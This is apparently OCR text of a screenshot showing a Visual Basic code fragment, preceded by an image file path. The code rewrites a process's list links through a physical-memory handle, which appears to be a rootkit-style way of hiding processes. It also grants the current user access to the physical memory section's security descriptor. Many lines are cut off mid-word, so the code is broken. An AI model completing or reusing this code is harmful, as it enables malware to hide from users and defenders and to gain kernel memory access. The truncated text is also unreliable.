
bw = GetData(process + lOffsetBlink
SetData fw + 4, bw
SetData bw, fw
CloseHandle g_hMPM
End If
End Sub
Private Sub SetPhyscialMemorySectionC
Dim pDacl As Long
Dim pNewDacl As Long
Dim pSD As Long
Dim dwRes As Long
Dim ea As EXPLICIT_ACCESS
GetSecurityInfo hSection, SE_KERNE
ea.grfAccessPermissions = SECTIO
ea.grfAccessMode = GRANT_ACCES
ea.grfInheritance = NO_INHERITANC
ea.TRUSTEE.TrusteeForm = TRUST
ea.TRUSTEE.TrusteeType = TRUSTE
ea.TRUSTEE.ptstrName = "CURRENT_
SetEntriesInAcl 1, ea, pDacl, pNewDac